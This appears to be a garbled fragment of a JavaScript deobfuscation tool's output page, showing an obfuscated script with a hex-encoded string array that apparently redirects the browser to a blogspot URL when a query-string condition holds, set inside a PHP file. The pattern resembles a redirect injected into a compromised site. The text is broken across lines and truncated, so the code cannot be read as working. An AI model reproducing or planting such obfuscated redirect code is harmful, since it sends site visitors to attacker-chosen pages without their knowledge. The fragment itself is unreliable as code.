
var
 _0x1609=[
"https://marojiroedo.blogspot
n"
];window[_0x1609[
2
]][_0x1609[
1
]](_0x1609[
0
]) 

    } 
?>
Did this file decode correctly?
Yes
Original Code
else
if
 (window.location.search.substring(
1
) == 
"s
var
 _0x1609=[
"\x68\x74\x74\x70\x73\x3A\x2F